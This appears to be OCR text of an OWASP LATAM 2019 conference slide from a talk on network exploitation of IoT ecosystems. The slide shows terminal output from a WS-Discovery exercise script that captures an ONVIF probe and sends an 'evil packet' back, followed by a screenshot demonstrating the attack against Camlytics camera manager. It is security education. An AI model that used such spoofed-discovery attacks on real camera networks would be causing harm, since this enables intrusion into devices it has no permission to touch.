 OWASP
LATAM
2019
MÉXICO
LATIN AMERICA TOUR
ISLA
COZU
MEL
Fotios (Fotis) Chantzis
NETWORK EXPLOITATION
OF IOT ECOSYSTEMS
ONVIF & WS-Discovery
root@kali:~/ws-discovery/exercise# python ws-exercise.py
Waiting for WS-Discovery message...
Received from: 192.168.10.220:63634
<s:Envelope xmlns:s="http://www.w3.org/2003/05/soap-envelope" xmlns:a="http://
schemas.xmlsoap.org/ws/2004/08/addressing"><s:Header><a:Action s:mustUnderstan
d="1">http://schemas.xmlsoap.org/ws/2005/04/discovery/Probe</a:Action><a:Messa
geID>uuid:92a653f1-02fc-4b70-bcf9-6413ff583920</a:MessageID><a:ReplyTo><a:Addr
ess>http://schemas.xmlsoap.org/ws/2004/08/addressing/role/anonymous</a:Address
></a:ReplyTo><a:To s:mustUnderstand="1">urn:schemas-xmlsoap-org:ws:2005:04:dis
covery</a:To></s:Header><s:Body><Probe xmlns="http://schemas.xmlsoap.org/ws/20
05/04/discovery"><d:Types xmlns:d="http://schemas.xmlsoap.org/ws/2005/04/disco
very" xmlns:dp0="http://www.onvif.org/ver10/network/wsdl">dp0:NetworkVideoTran
smitter</d:Types></Probe></s:Body></s:Envelope>
Extracted MessageID UUID 92a653f1-02fc-4b70-bcf9-6413ff583920
Sending evil packet to 192.168.10.220:63634
Demonstration of attack against Camlytics camera
manager
Camlytics camera manager 2.1.8
?
Discovered sources
Name, type or address Clear
Can't find your device?
Read User Guide
Use Camera Wizard
Video file
Type File
Address localhost
Video folder
Type Folder
Address localhost
<<
Amcrest
Type Onvif
Address 192.168.10.10
Manual Refresh
websec
Scitum
Google
Global
CYBERSEC
CERT
Symantec
tianguis
creativos®
Ayuntamiento
de Cozumel
2018 · 2021